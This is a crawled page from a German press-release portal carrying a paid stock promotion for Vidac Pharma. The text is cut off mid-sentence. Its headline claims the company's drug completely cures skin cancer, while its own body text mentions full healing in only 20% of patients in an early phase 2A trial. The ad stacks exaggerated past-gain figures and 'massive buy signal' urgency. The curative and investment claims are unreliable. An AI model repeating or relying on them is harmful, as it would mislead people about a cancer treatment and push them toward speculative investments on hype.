

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/
body_size: 27148
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Massives Kaufsignal. 297% Biotech Aktientip nach 134.452% mit Biogen. Massives Kaufsignal. Jetzt 359% mit Biotech Aktientip nach 3.296% mit BioNTech ($BNTX), 10.996% mit Pfizer ($PFE), 31.205% mit &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Massives Kaufsignal. 297% Biotech Aktientip nach 134.452% mit Biogen. Massives Kaufsignal. Jetzt 359% mit Biotech Aktientip nach 3.296% mit BioNTech ($BNTX), 10.996% mit Pfizer ($PFE), 31.205% mit-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Feilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Feilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/467138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=467138' /><link rel="alternate" href="https://www.hasselwander.co.uk/eilt-biotech-hot-stock-2024-heilt-hautkrebs-vollstaendig-massives-kaufsignal-297-biotech-aktientip-nach-134-452-mit-biogen-massives-kaufsignal-jetzt-359-mit-biotech-aktientip-nach-3-296-mit-bion/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-467138 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de unternehmenwirtschaftfinanzen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 43 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 1 Tag Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 1 Tag Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line unternehmenwirtschaftfinanzen unternehmenwirtschaftfinanzen"></div><div class="single_post" id="post-467138" class="post-467138 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-eilt unternehmenwirtschaftfinanzen"><div class="single_title"><h1>Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Massives Kaufsignal. 297% Biotech Aktientip nach 134.452% mit Biogen. Massives Kaufsignal. Jetzt 359% mit Biotech Aktientip nach 3.296% mit BioNTech ($BNTX), 10.996% mit Pfizer ($PFE), 31.205% mit</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">3 Jan., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=443455' border=0 alt='Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig - Massives Kaufsignal. 297% Biotech Aktientip nach 134.452% mit Biogen. Massives Kaufsignal. Jetzt 359% mit Biotech Aktientip nach 3.296% mit BioNTech ($BNTX), 10.996% mit Pfizer ($PFE), 31.205% mit' /></p><div style=' width:200px; '></div></div><p>Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Kaufsignal. 297% Biotech Aktientip nach 15.973% mit BioNTech</p><p>03.01.24<br /> AC Research</p><p>London (www.aktiencheck.de, Anzeige)<br /> https://www.irw-press.at/prcom/images/messages/2024/73150/Aktiencheck030124.001.png</p><p>Link zum Report:<br /> https://www.aktiencheck.de/exklusiv/Artikel-Eilt_Biotech_Hot_Stock_2024_heilt_Hautkrebs_vollstaendig_Kaufsignal_297_Biotech_Aktientip_15_973_BioNTech-16471451</p><p>Executive Summary<br /> 03.01.2024</p><p>Eilt: Biotech Hot Stock 2024 heilt Hautkrebs vollständig &#8211; Massives Kaufsignal<br /> Neuer 297% Biotech Aktientip nach 15.973% mit BioNTech ($BNTX)</p><p>Unser Biotech Aktientip 2024 Vidac Pharma Holding Plc. (ISIN GB00BM9XQ619 / WKN A3DTUQ, Ticker:T9G.HM) sorgt mit der vollständigen Heilung von 20% der Patienten im Rahmen der klinischen 2A-Studie einen bahnbrechenden Durchbruch im Kampf gegen den todbringenden Hautkrebs. Jetzt startet die 